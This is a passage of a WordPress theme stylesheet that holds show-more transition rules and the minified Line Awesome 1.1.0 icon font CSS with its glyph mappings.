    -webkit-transition: all .5s ease;
    -moz-transition: all .5s ease;
    -o-transition: all .5s ease;
    -ms-transition: all .5s ease;
    transition: all .5s ease
}
.show-more .show-more__reveal.active .show-more01 .showbox {
    display: block;
    -webkit-transition: all .5s ease;
    -moz-transition: all .5s ease;
    -o-transition: all .5s ease;
    -ms-transition: all .5s ease;
    transition: all .5s ease
}
.show-more .show-more__reveal.active .show-more01 .visible .closebox {
    display: block;
    -webkit-transition: all .5s ease;
    -moz-transition: all .5s ease;
    -o-transition: all .5s ease;
    -ms-transition: all .5s ease;
    transition: all .5s ease
}
.show-more .show-more__reveal.active .show-more01 .visible .showbox {
    display: none;
    -webkit-transition: all .5s ease;
    -moz-transition: all .5s ease;
    -o-transition: all .5s ease;
    -ms-transition: all .5s ease;
    transition: all .5s ease
}
.show-more .show-more__reveal.active {
    max-height: 999rem;
    opacity: 1;
    display: block
}

/*!
 *  Line Awesome 1.1.0 by @icons_8 - https://icons8.com/line-awesome
 *  License - https://icons8.com/good-boy-license/ (Font: SIL OFL 1.1, CSS: MIT License)
 *
 * Made with love by Icons8 [ https://icons8.com/ ] using FontCustom [ https://github.com/FontCustom/fontcustom ]
 *
 * Contacts:
 *    [ https://icons8.com/contact ]
 *
 * Follow Icon8 on
 *    Twitter [ https://twitter.com/icons_8 ]
 *    Facebook [ https://www.facebook.com/Icons8 ]
 *    Google+ [ https://plus.google.com/+Icons8 ]
 *    GitHub [ https://github.com/icons8 ]
 */
@font-face{font-family:"LineAwesome";src:url("/wp-content/themes/applay/fonts/line-awesome/fonts/line-awesome.eot?v=1.1.");src:url("/wp-content/themes/applay/fonts/line-awesome/fonts/line-awesome.eot??v=1.1.#iefix") format("embedded-opentype"),url("/wp-content/themes/applay/fonts/line-awesome/fonts/line-awesome.woff2?v=1.1.") format("woff2"),url("/wp-content/themes/applay/fonts/line-awesome/fonts/line-awesome.woff?v=1.1.") format("woff"),url("/wp-content/themes/applay/fonts/line-awesome/fonts/line-awesome.ttf?v=1.1.") format("truetype"),url("/wp-content/themes/applay/fonts/line-awesome/fonts/line-awesome.svg?v=1.1.#fa") format("svg");font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:"LineAwesome";src:url("/wp-content/themes/applay/fonts/line-awesome/fonts/line-awesome.svg?v=1.1.#fa") format("svg")}}.la{display:inline-block;font:normal normal normal 16px/1 "LineAwesome";font-size:inherit;text-decoration:inherit;text-rendering:optimizeLegibility;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased}.la-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.la-2x{font-size:2em}.la-3x{font-size:3em}.la-4x{font-size:4em}.la-5x{font-size:5em}.la-fw{width:1.28571429em;text-align:center}.la-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.la-ul>li{position:relative}.la-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.la-li.la-lg{left:-1.85714286em}.la-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.li.pull-left{margin-right:.3em}.li.pull-right{margin-left:.3em}.la-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.la-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.la-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.la-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.la-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.la-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .la-rotate-90,:root .la-rotate-180,:root .la-rotate-270,:root .la-flip-horizontal,:root .la-flip-vertical{filter:none}.la-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.la-stack-1x,.la-stack-2x{position:absolute;left:0;width:100%;text-align:center}.la-stack-1x{line-height:inherit}.la-stack-2x{font-size:2em}.la-inverse{color:#fff}.la-500px:before{content:"\f100"}.la-adjust:before{content:"\f101"}.la-adn:before{content:"\f102"}.la-align-center:before{content:"\f103"}.la-align-justify:before{content:"\f104"}.la-align-left:before{content:"\f105"}.la-align-right:before{content:"\f106"}.la-amazon:before{content:"\f107"}.la-ambulance:before{content:"\f108"}.la-anchor:before{content:"\f109"}.la-android:before{content:"\f10a"}.la-angellist:before{content:"\f10b"}.la-angle-double-down:before{content:"\f10c"}.la-angle-double-left:before{content:"\f10d"}.la-angle-double-right:before{content:"\f10e"}.la-angle-double-up:before{content:"\f10f"}.la-angle-down:before{content:"\f110"}.la-angle-left:before{content:"\f111"}.la-angle-right:before{content:"\f112"}.la-angle-up:before{content:"\f113"}.la-apple:before{content:"\f114"}.la-archive:before{content:"\f115"}.la-area-chart:before{content:"\f116"}.la-arrow-circle-down:before{content:"\f117"}.la-arrow-circle-left:before{content:"\f118"}.la-arrow-circle-o-down:before{content:"\f119"}.la-arrow-circle-o-left:before{content:"\f11a"}.la-arrow-circle-o-right:before{content:"\f11b"}.la-arrow-circle-o-up:before{content:"\f11c"}.la-arrow-circle-right:before{content:"\f11d"}.la-arrow-circle-up:before{content:"\f11e"}.la-arrow-down:before{content:"\f11f"}.la-arrow-left:before{content:"\f120"}.la-arrow-right:before{content:"\f121"}.la-arrow-up:before{content:"\f122"}.la-arrows:before{content:"\f123"}.la-arrows-alt:before{content:"\f124"}.la-arrows-h:before{content:"\f125"}.la-arrows-v:before{content:"\f126"}.la-asterisk:before{content:"\f127"}.la-at:before{content:"\f128"}.la-automobile:before{content:"\f129"}.la-backward:before{content:"\f12a"}.la-balance-scale:before{content:"\f12b"}.la-ban:before{content:"\f12c"}.la-bank:before{content:"\f12d"}.la-bar-chart:before{content:"\f12e"}.la-bar-chart-o:before{content:"\f12f"}.la-barcode:before{content:"\f130"}.la-bars:before{content:"\f131"}.la-battery-0:before{content:"\f132"}.la-battery-1:before{content:"\f133"}.la-battery-2:before{content:"\f134"}.la-battery-3:before{content:"\f135"}.la-battery-4:before{content:"\f136"}.la-battery-empty:before{content:"\f137"}.la-battery-full:before{content:"\f138"}.la-battery-half:before{content:"\f139"}.la-battery-quarter:before{content:"\f13a"}.la-battery-three-quarters:before{content:"\f13b"}.la-bed:before{content:"\f13c"}.la-beer:before{content:"\f13d"}.la-behance:before{content:"\f13e"}.la-behance-square:before{content:"\f13f"}.la-bell:before{content:"\f140"}.la-bell-o:before{content:"\f141"}.la-bell-slash:before{content:"\f142"}.la-bell-slash-o:before{content:"\f143"}.la-bicycle:before{content:"\f144"}.la-binoculars:before{content:"\f145"}.la-birthday-cake:before{content:"\f146"}.la-bitbucket:before{content:"\f147"}.la-bitbucket-square:before{content:"\f148"}.la-bitcoin:before{content:"\f149"}.la-black-tie:before{content:"\f14a"}.la-bold:before{content:"\f14b"}.la-bolt:before{content:"\f14c"}.la-bomb:before{content:"\f14d"}.la-book:before{content:"\f14e"}.la-bookmark:before{content:"\f14f"}.la-bookmark-o:before{content:"\f150"}.la-briefcase:before{content:"\f151"}.la-btc:before{content:"\f152"}.la-bug:before{content:"\f153"}.la-building:before{content:"\f154"}.la-building-o:before{content:"\f155"}.la-bullhorn:before{content:"\f156"}.la-bullseye:before{content:"\f157"}.la-bus:before{content:"\f158"}.la-buysellads:before{content:"\f159"}.la-cab:before{content:"\f15a"}.la-calculator:before{content:"\f15b"}.la-calendar:before{content:"\f15c"}.la-calendar-check-o:before{content:"\f15d"}.la-calendar-minus-o:before{content:"\f15e"}.la-calendar-o:before{content:"\f15f"}.la-calendar-plus-o:before{content:"\f160"}.la-calendar-times-o:before{content:"\f161"}.la-camera:before{content:"\f162"}.la-camera-retro:before{content:"\f163"}.la-car:before{content:"\f164"}.la-caret-down:before{content:"\f165"}.la-caret-left:before{content:"\f166"}.la-caret-right:before{content:"\f167"}.la-caret-square-o-down:before,.la-toggle-down:before{content:"\f168"}.la-caret-square-o-left:before,.la-toggle-left:before{content:"\f169"}.la-caret-square-o-right:before,.la-toggle-right:before{content:"\f16a"}.la-caret-square-o-up:before,.la-toggle-up:before{content:"\f16b"}.la-caret-up:before{content:"\f16c"}.la-cart-arrow-down:before{content:"\f16d"}.la-cart-plus:before{content:"\f16e"}.la-cc:before{content:"\f16f"}.la-cc-amex:before{content:"\f170"}.la-cc-diners-club:before{content:"\f171"}.la-cc-discover:before{content:"\f172"}.la-cc-jcb:before{content:"\f173"}.la-cc-mastercard:before{content:"\f174"}.la-cc-paypal:before{content:"\f175"}.la-cc-stripe:before{content:"\f176"}.la-cc-visa:before{content:"\f177"}.la-certificate:before{content:"\f178"}.la-chain:before{content:"\f179"}.la-chain-broken:before{content:"\f17a"}.la-check:before{content:"\f17b"}.la-check-circle:before{content:"\f17c"}.la-check-circle-o:before{content:"\f17d"}.la-check-square:before{content:"\f17e"}.la-check-square-o:before{content:"\f17f"}.la-chevron-circle-down:before{content:"\f180"}.la-chevron-circle-left:before{content:"\f181"}.la-chevron-circle-right:before{content:"\f182"}.la-chevron-circle-up:before{content:"\f183"}.la-chevron-down:before{content:"\f184"}.la-chevron-left:before{content:"\f185"}.la-chevron-right:before{content:"\f186"}.la-chevron-up:before{content:"\f187"}.la-child:before{content:"\f188"}.la-chrome:before{content:"\f189"}.la-circle:before{content:"\f18a"}.la-circle-o:before{content:"\f18b"}.la-circle-o-notch:before{content:"\f18c"}.la-circle-thin:before{content:"\f18d"}.la-clipboard:before{content:"\f18e"}.la-clock-o:before{content:"\f18f"}.la-clone:before{content:"\f190"}.la-close:before{content:"\f191"}.la-cloud:before{content:"\f192"}.la-cloud-download:before{content:"\f193"}.la-cloud-upload:before{content:"\f194"}.la-cny:before{content:"\f195"}.la-code:before{content:"\f196"}.la-code-fork:before{content:"\f197"}.la-codepen:before{content:"\f198"}.la-coffee:before{content:"\f199"}.la-cog:before{content:"\f19a"}.la-cogs:before{content:"\f19b"}.la-columns:before{content:"\f19c"}.la-comment:before{content:"\f19d"}.la-comment-o:before{content:"\f19e"}.la-commenting:before{content:"\f19f"}.la-commenting-o:before{content:"\f1a0"}.la-comments:before{content:"\f1a1"}.la-comments-o:before{content:"\f1a2"}.la-compass:before{content:"\f1a3"}.la-compress:before{content:"\f1a4"}.la-connectdevelop:before{content:"\f1a5"}.la-contao:before{content:"\f1a6"}.la-copy:before{content:"\f1a7"}.la-copyright:before{content:"\f1a8"}.la-creative-commons:before{content:"\f1a9"}.la-credit-card:before{content:"\f1aa"}.la-crop:before{content:"\f1ab"}.la-crosshairs:before{content:"\f1ac"}.la-css3:before{content:"\f1ad"}.la-cube:before{content:"\f1ae"}.la-cubes:before{content:"\f1af"}.la-cut:before{content:"\f1b0"}.la-cutlery:before{content:"\f1b1"}.la-dashboard:before{content:"\f1b2"}.la-dashcube:before{content:"\f1b3"}.la-database:before{content:"\f1b4"}.la-dedent:before{content:"\f1b5"}.la-delicious:before{content:"\f1b6"}.la-desktop:before{content:"\f1b7"}.la-deviantart:before{content:"\f1b8"}.la-diamond:before{content:"\f1b9"}.la-digg:before{content:"\f1ba"}.la-dollar:before{content:"\f1bb"}.la-dot-circle-o:before{content:"\f1bc"}.la-download:before{content:"\f1bd"}.la-dribbble:before{content:"\f1be"}.la-dropbox:before{content:"\f1bf"}.la-drupal:before{content:"\f1c0"}.la-edit:before{content:"\f1c1"}.la-eject:before{content:"\f1c2"}.la-ellipsis-h:before{content:"\f1c3"}.la-ellipsis-v:before{content:"\f1c4"}.la-empire:before,.la-ge:before{content:"\f1c5"}.la-envelope:before{content:"\f1c6"}.la-envelope-o:before{content:"\f1c7"}.la-envelope-square:before{content:"\f1c8"}.la-eraser:before{content:"\f1c9"}.la-eur:before{content:"\f1ca"}.la-euro:before{content:"\f1cb"}.la-exchange:before{content:"\f1cc"}.la-exclamation:before{content:"\f1cd"}.la-exclamation-circle:before{content:"\f1ce"}.la-exclamation-triangle:before{content:"\f1cf"}.la-expand:before{content:"\f1d0"}.la-expeditedssl:before{content:"\f1d1"}.la-external-link:before{content:"\f1d2"}.la-external-link-square:before{content:"\f1d3"}.la-eye:before{content:"\f1d4"}.la-eye-slash:before{content:"\f1d5"}.la-eyedropper:before{content:"\f1d6"}.la-facebook:before,.la-facebook-f:before{content:"\f1d7"}.la-facebook-official:before{content:"\f1d8"}.la-facebook-square:before{content:"\f1d9"}.la-fast-backward:before{content:"\f1da"}.la-fast-forward:before{content:"\f1db"}.la-fax:before{content:"\f1dc"}.la-female:before{content:"\f1dd"}.la-fighter-jet:before{content:"\f1de"}.la-file:before{content:"\f1df"}.la-file-archive-o:before{content:"\f1e0"}.la-file-audio-o:before{content:"\f1e1"}.la-file-code-o:before{content:"\f1e2"}.la-file-excel-o:before{content:"\f1e3"}.la-file-image-o:before{content:"\f1e4"}.la-file-movie-o:before{content:"\f1e5"}.la-file-o:before{content:"\f1e6"}.la-file-pdf-o:before{content:"\f1e7"}.la-file-photo-o:before{content:"\f1e8"}.la-file-picture-o:before{content:"\f1e9"}.la-file-powerpoint-o:before{content:"\f1ea"}.la-file-sound-o:before{content:"\f1eb"}.la-file-text:before{content:"\f1ec"}.la-file-text-o:before{content:"\f1ed"}.la-file-video-o:before{content:"\f1ee"}.la-file-word-o:before{content:"\f1ef"}.la-file-zip-o:before{content:"\f1f0"}.la-files-o:before{content:"\f1f1"}.la-film:before{content:"\f1f2"}.la-filter:before{content:"\f1f3"}.la-fire:before{content:"\f1f4"}.la-fire-extinguisher:before{content:"\f1f5"}.la-firefox:before{content:"\f1f6"}.la-flag:before{content:"\f1f7"}.la-flag-checkered:before{content:"\f1f8"}.la-flag-o:before{content:"\f1f9"}.la-flash:before{content:"\f1fa"}.la-flask:before{content:"\f1fb"}.la-flickr:before{content:"\f1fc"}.la-floppy-o:before{content:"\f1fd"}.la-folder:before{content:"\f1fe"}.la-folder-o:before{content:"\f1ff"}.la-folder-open:before{content:"\f200"}.la-folder-open-o:before{content:"\f201"}.la-font:before{content:"\f202"}.la-fonticons:before{content:"\f203"}.la-forumbee:before{content:"\f204"}.la-forward:before{content:"\f205"}.la-foursquare:before{content:"\f206"}.la-frown-o:before{content:"\f207"}.la-futbol-o:before,.la-soccer-ball-o:before{content:"\f208"}.la-gamepad:before{content:"\f209"}.la-gavel:before{content:"\f20a"}.la-gbp:before{content:"\f20b"}.la-gear:before{content:"\f20c"}.la-gears:before{content:"\f20d"}.la-genderless:before{content:"\f20e"}.la-get-pocket:before{content:"\f20f"}.la-gg:before{content:"\f210"}.la-gg-circle:before{content:"\f211"}.la-gift:before{content:"\f212"}.la-git:before{content:"\f213"}.la-git-square:before{content:"\f214"}.la-github:before{content:"\f215"}.la-github-alt:before{content:"\f216"}.la-github-square:before{content:"\f217"}.la-glass:before{content:"\f218"}.la-globe:before{content:"\f219"}.la-google:before{content:"\f21a"}.la-google-plus:before{content:"\f21b"}.la-google-plus-square:before{content:"\f21c"}.la-google-wallet:before{content:"\f21d"}.la-graduation-cap:before{content:"\f21e"}.la-gratipay:before,.la-gittip:before{content:"\f21f"}.la-group:before{content:"\f220"}.la-h-square:before{content:"\f221"}.la-hacker-news:before{content:"\f222"}.la-hand-grab-o:before{content:"\f223"}.la-hand-lizard-o:before{content:"\f224"}.la-hand-o-down:before{content:"\f225"}.la-hand-o-left:before{content:"\f226"}.la-hand-o-right:before{content:"\f227"}.la-hand-o-up:before{content:"\f228"}.la-hand-paper-o:before{content:"\f229"}.la-hand-peace-o:before{content:"\f22a"}.la-hand-pointer-o:before{content:"\f22b"}.la-hand-rock-o:before{content:"\f22c"}.la-hand-scissors-o:before{content:"\f22d"}.la-hand-spock-o:before{content:"\f22e"}.la-hand-stop-o:before{content:"\f22f"}.la-hdd-o:before{content:"\f230"}.la-header:before{content:"\f231"}.la-headphones:before{content:"\f232"}.la-heart:before{content:"\f233"}.la-heart-o:before{content:"\f234"}.la-heartbeat:before{content:"\f235"}.la-history:before{content:"\f236"}.la-home:before{content:"\f237"}.la-hospital-o:before{content:"\f238"}.la-hotel:before{content:"\f239"}.la-hourglass:before{content:"\f23a"}.la-hourglass-1:before{content:"\f23b"}.la-hourglass-2:before{content:"\f23c"}.la-hourglass-3:before{content:"\f23d"}.la-hourglass-end:before{content:"\f23e"}.la-hourglass-half:before{content:"\f23f"}.la-hourglass-o:before{content:"\f240"}.la-hourglass-start:before{content:"\f241"}.la-houzz:before{content:"\f242"}.la-html5:before{content:"\f243"}.la-i-cursor:before{content:"\f244"}.la-ils:before{content:"\f245"}.la-image:before{content:"\f246"}.la-inbox:before{content:"\f247"}.la-indent:before{content:"\f248"}.la-industry:before{content:"\f249"}.la-info:before{content:"\f24a"}.la-info-circle:before{content:"\f24b"}.la-inr:before{content:"\f24c"}.la-instagram:before{content:"\f24d"}.la-institution:before{content:"\f24e"}.la-internet-explorer:before{content:"\f24f"}.la-ioxhost:before{content:"\f250"}.la-italic:before{content:"\f251"}.la-joomla:before{content:"\f252"}.la-jpy:before{content:"\f253"}.la-jsfiddle:before{content:"\f254"}.la-key:before{content:"\f255"}.la-keyboard-o:before{content:"\f256"}.la-krw:before{content:"\f257"}.la-language:before{content:"\f258"}.la-laptop:before{content:"\f259"}.la-lastfm:before{content:"\f25a"}.la-lastfm-square:before{content:"\f25b"}.la-leaf:before{content:"\f25c"}.la-leanpub:before{content:"\f25d"}.la-legal:before{content:"\f25e"}.la-lemon-o:before{content:"\f25f"}.la-level-down:before{content:"\f260"}.la-level-up:before{content:"\f261"}.la-life-bouy:before{content:"\f262"}.la-life-buoy:before{content:"\f263"}.la-life-ring:before,.la-support:before{content:"\f264"}.la-life-saver:before{content:"\f265"}.la-lightbulb-o:before{content:"\f266"}.la-line-chart:before{content:"\f267"}.la-link:before{content:"\f268"}.la-linkedin:before{content:"\f269"}.la-linkedin-square:before{content:"\f26a"}.la-linux:before{content:"\f26b"}.la-list:before{content:"\f26c"}.la-list-alt:before{content:"\f26d"}.la-list-ol:before{content:"\f26e"}.la-list-ul:before{content:"\f26f"}.la-location-arrow:before{content:"\f270"}.la-lock:before{content:"\f271"}.la-long-arrow-down:before{content:"\f272"}.la-long-arrow-left:before{content:"\f273"}.la-long-arrow-right:before{content:"\f274"}.la-long-arrow-up:before{content:"\f275"}.la-magic:before{content:"\f276"}.la-magnet:before{content:"\f277"}.la-mail-forward:before{content:"\f278"}.la-mail-reply:before{content:"\f279"}.la-mail-reply-all:before{content:"\f27a"}.la-male:before{content:"\f27b"}.la-map:before{content:"\f27c"}.la-map-marker:before{content:"\f27d"}.la-map-o:before{content:"\f27e"}.la-map-pin:before{content:"\f27f"}.la-map-signs:before{content:"\f280"}.la-mars:before{content:"\f281"}.la-mars-double:before{content:"\f282"}.la-mars-stroke:before{content:"\f283"}.la-mars-stroke-h:before{content:"\f284"}.la-mars-stroke-v:before{content:"\f285"}.la-maxcdn:before{content:"\f286"}.la-meanpath:before{content:"\f287"}.la-medium:before{content:"\f288"}.la-medkit:before{content:"\f289"}.la-meh-o:before{content:"\f28a"}.la-mercury:before{content:"\f28b"}.la-microphone:before{content:"\f28c"}.la-microphone-slash:before{content:"\f28d"}.la-minus:before{content:"\f28e"}.la-minus-circle:before{content:"\f28f"}.la-minus-square:before{content:"\f290"}.la-minus-square-o:before{content:"\f291"}.la-mobile:before{content:"\f292"}.la-mobile-phone:before{content:"\f293"}.la-money:before{content:"\f294"}.la-moon-o:before{content:"\f295"}.la-mortar-board:before{content:"\f296"}.la-motorcycle:before{content:"\f297"}.la-mouse-pointer:before{content:"\f298"}.la-music:before{content:"\f299"}.la-navicon:before{content:"\f29a"}.la-neuter:before{content:"\f29b"}.la-newspaper-o:before{content:"\f29c"}.la-object-group:before{content:"\f29d"}.la-object-ungroup:before{content:"\f29e"}.la-odnoklassniki:before{content:"\f29f"}.la-odnoklassniki-square:before{content:"\f2a0"}.la-opencart:before{content:"\f2a1"}.la-openid:before{content:"\f2a2"}.la-opera:before{content:"\f2a3"}.la-optin-monster:before{content:"\f2a4"}.la-outdent:before{content:"\f2a5"}.la-pagelines:before{content:"\f2a6"}.la-paint-brush:before{content:"\f2a7"}.la-paper-plane:before,.la-send:before{content:"\f2a8"}.la-paper-plane-o:before,.la-send-o:before{content:"\f2a9"}.la-paperclip:before{content:"\f2aa"}.la-paragraph:before{content:"\f2ab"}.la-paste:before{content:"\f2ac"}.la-pause:before{content:"\f2ad"}.la-paw:before{content:"\f2ae"}.la-paypal:before{content:"\f2af"}.la-pencil:before{content:"\f2b0"}.la-pencil-square:before{content:"\f2b1"}.la-pencil-square-o:before{content:"\f2b2"}.la-phone:before{content:"\f2b3"}.la-phone-square:before{content:"\f2b4"}.la-photo:before{content:"\f2b5"}.la-picture-o:before{content:"\f2b6"}.la-pie-chart:before{content:"\f2b7"}.la-pied-piper:before{content:"\f2b8"}.la-pied-piper-alt:before{content:"\f2b9"}.la-pinterest:before{content:"\f2ba"}.la-pinterest-p:before{content:"\f2bb"}.la-pinterest-square:before{content:"\f2bc"}.la-plane:before{content:"\f2bd"}.la-play:before{content:"\f2be"}.la-play-circle:before{content:"\f2bf"}.la-play-circle-o:before{content:"\f2c0"}.la-plug:before{content:"\f2c1"}.la-plus:before{content:"\f2c2"}.la-plus-circle:before{content:"\f2c3"}.la-plus-square:before{content:"\f2c4"}.la-plus-square-o:before{content:"\f2c5"}.la-power-off:before{content:"\f2c6"}.la-print:before{content:"\f2c7"}.la-puzzle-piece:before{content:"\f2c8"}.la-qq:before{content:"\f2c9"}.la-qrcode:before{content:"\f2ca"}.la-question:before{content:"\f2cb"}.la-question-circle:before{content:"\f2cc"}.la-quote-left:before{content:"\f2cd"}.la-quote-right:before{content:"\f2ce"}.la-ra:before{content:"\f2cf"}.la-random:before{content:"\f2d0"}.la-rebel:before{content:"\f2d1"}.la-recycle:before{content:"\f2d2"}.la-reddit:before{content:"\f2d3"}.la-reddit-square:before{content:"\f2d4"}.la-refresh:before{content:"\f2d5"}.la-registered:before{content:"\f2d6"}.la-renren:before{content:"\f2d7"}.la-reorder:before{content:"\f2d8"}.la-repeat:before{content:"\f2d9"}.la-reply:before{content:"\f2da"}.la-reply-all:before{content:"\f2db"}.la-retweet:before{content:"\f2dc"}.la-rmb:before{content:"\f2dd"}.la-road:before{content:"\f2de"}.la-rocket:before{content:"\f2df"}.la-rotate-left:before{content:"\f2e0"}.la-rotate-right:before{content:"\f2e1"}.la-rouble:before{content:"\f2e2"}.la-rss:before,.la-feed:before{content:"\f2e3"}.la-rss-square:before{content:"\f2e4"}.la-rub:before{content:"\f2e5"}.la-ruble:before{content:"\f2e6"}.la-rupee:before{content:"\f2e7"}.la-safari:before{content:"\f2e8"}.la-save:before{content:"\f2e9"}.la-scissors:before{content:"\f2ea"}.la-search:before{content:"\f2eb"}.la-search-minus:before{content:"\f2ec"}.la-search-plus:before{content:"\f2ed"}.la-sellsy:before{content:"\f2ee"}.la-server:before{content:"\f2ef"}.la-share:before{content:"\f2f0"}.la-share-alt:before{content:"\f2f1"}.la-share-alt-square:before{content:"\f2f2"}.la-share-square:before{content:"\f2f3"}.la-share-square-o:before{content:"\f2f4"}.la-shekel:before{content:"\f2f5"}.la-sheqel:before{content:"\f2f6"}.la-shield:before{content:"\f2f7"}.la-ship:before{content:"\f2f8"}.la-shirtsinbulk:before{content:"\f2f9"}.la-shopping-cart:before{content:"\f2fa"}.la-sign-in:before{content:"\f2fb"}.la-sign-out:before{content:"\f2fc"}.la-signal:before{content:"\f2fd"}.la-simplybuilt:before{content:"\f2fe"}.la-sitemap:before{content:"\f2ff"}.la-skyatlas:before{content:"\f300"}.la-skype:before{content:"\f301"}.la-slack:before{content:"\f302"}.la-sliders:before{content:"\f303"}.la-slideshare:before{content:"\f304"}.la-smile-o:before{content:"\f305"}.la-sort:before,.la-unsorted:before{content:"\f306"}.la-sort-alpha-asc:before{content:"\f307"}.la-sort-alpha-desc:before{content:"\f308"}.la-sort-amount-asc:before{content:"\f309"}.la-sort-amount-desc:before{content:"\f30a"}.la-sort-asc:before,.la-sort-up:before{content:"\f30b"}.la-sort-desc:before,.la-sort-down:before{content:"\f30c"}.la-sort-numeric-asc:before{content:"\f30d"}.la-sort-numeric-desc:before{content:"\f30e"}.la-soundcloud:before{content:"\f30f"}.la-space-shuttle:before{content:"\f310"}.la-spinner:before{content:"\f311"}.la-spoon:before{content:"\f312"}.la-spotify:before{content:"\f313"}.la-square:before{content:"\f314"}.la-square-o:before{content:"\f315"}.la-stack-exchange:before{content:"\f316"}.la-stack-overflow:before{content:"\f317"}.la-star:before{content:"\f318"}.la-star-half:before{content:"\f319"}.la-star-half-o:before,.la-star-half-full:before,.la-star-half-empty:before{content:"\f31a"}.la-star-o:before{content:"\f31b"}.la-steam:before{content:"\f31c"}.la-steam-square:before{content:"\f31d"}.la-step-backward:before{content:"\f31e"}.la-step-forward:before{content:"\f31f"}.la-stethoscope:before{content:"\f320"}.la-sticky-note:before{content:"\f321"}.la-sticky-note-o:before{content:"\f322"}.la-stop:before{content:"\f323"}.la-street-view:before{content:"\f324"}.la-strikethrough:before{content:"\f325"}.la-stumbleupon:before{content:"\f326"}.la-stumbleupon-circle:before{content:"\f327"}.la-subscript:before{content:"\f328"}.la-subway:before{content:"\f329"}.la-suitcase:before{content:"\f32a"}.la-sun-o:before{content:"\f32b"}.la-superscript:before{content:"\f32c"}.la-table:before{content:"\f32d"}.la-tablet:before{content:"\f32e"}.la-tachometer:before{content:"\f32f"}.la-tag:before{content:"\f330"}.la-tags:before{content:"\f331"}.la-tasks:before{content:"\f332"}.la-taxi:before{content:"\f333"}.la-television:before,.la-tv:before{content:"\f334"}.la-tencent-weibo:before{content:"\f335"}.la-terminal:before{content:"\f336"}.la-text-height:before{content:"\f337"}.la-text-width:before{content:"\f338"}.la-th:before{content:"\f339"}.la-th-large:before{content:"\f33a"}.la-th-list:before{content:"\f33b"}.la-thumb-tack:before{content:"\f33c"}.la-thumbs-down:before{content:"\f33d"}.la-thumbs-o-down:before{content:"\f33e"}.la-thumbs-o-up:before{content:"\f33f"}.la-thumbs-up:before{content:"\f340"}.la-ticket:before{content:"\f341"}.la-times:before,.la-remove:before{content:"\f342"}.la-times-circle:before{content:"\f343"}.la-times-circle-o:before{content:"\f344"}.la-tint:before{content:"\f345"}.la-toggle-off:before{content:"\f346"}.la-toggle-on:before{content:"\f347"}.la-trademark:before{content:"\f348"}.la-train:before{content:"\f349"}.la-transgender:before,.la-intersex:before{content:"\f34a"}.la-transgender-alt:before{content:"\f34b"}.la-trash:before{content:"\f34c"}.la-trash-o:before{content:"\f34d"}.la-tree:before{content:"\f34e"}.la-trello:before{content:"\f34f"}.la-tripadvisor:before{content:"\f350"}.la-trophy:before{content:"\f351"}.la-truck:before{content:"\f352"}.la-try:before{content:"\f353"}.la-tty:before{content:"\f354"}.la-tumblr:before{content:"\f355"}.la-tumblr-square:before{content:"\f356"}.la-turkish-lira:before{content:"\f357"}.la-twitch:before{content:"\f358"}.la-twitter:before{content:"\f359"}.la-twitter-square:before{content:"\f35a"}.la-umbrella:before{content:"\f35b"}.la-underline:before{content:"\f35c"}.la-undo:before{content:"\f35d"}.la-university:before{content:"\f35e"}.la-unlink:before{content:"\f35f"}.la-unlock:before{content:"\f360"}.la-unlock-alt:before{content:"\f361"}.la-upload:before{content:"\f362"}.la-usd:before{content:"\f363"}.la-user:before{content:"\f364"}.la-user-md:before{content:"\f365"}.la-user-plus:before{content:"\f366"}.la-user-secret:before{content:"\f367"}.la-user-times:before{content:"\f368"}.la-users:before{content:"\f369"}.la-venus:before{content:"\f36a"}.la-venus-double:before{content:"\f36b"}.la-venus-mars:before{content:"\f36c"}.la-viacoin:before{content:"\f36d"}.la-video-camera:before{content:"\f36e"}.la-vimeo:before{content:"\f36f"}.la-vimeo-square:before{content:"\f370"}.la-vine:before{content:"\f371"}.la-vk:before{content:"\f372"}.la-volume-down:before{content:"\f373"}.la-volume-off:before{content:"\f374"}.la-volume-up:before{content:"\f375"}.la-warning:before{content:"\f376"}.la-wechat:before{content:"\f377"}.la-weibo:before{content:"\f378"}.la-weixin:before{content:"\f379"}.la-whatsapp:before{content:"\f37a"}.la-wheelchair:before{content:"\f37b"}.la-wifi:before{content:"\f37c"}.la-wikipedia-w:before{content:"\f37d"}.la-windows:before{content:"\f37e"}.la-won:before{content:"\f37f"}.la-wordpress:before{content:"\f380"}.la-wrench:before{content:"\f381"}.la-xing:before{content:"\f382"}.la-xing-square:before{content:"\f383"}.la-y-combinator:before{content:"\f384"}.la-y-combinator-square:before{content:"\f385"}.la-yahoo:before{content:"\f386"}.la-yc:before{content:"\f387"}.la-yc-square:before{content:"\f388"}.la-yelp:before{content:"\f389"}.la-yen:before{content:"\f38a"}.la-youtube:before{content:"\f38b"}.la-youtube-play:before{content:"\f38c"}.la-youtube-square:before{content:"\f38d"}
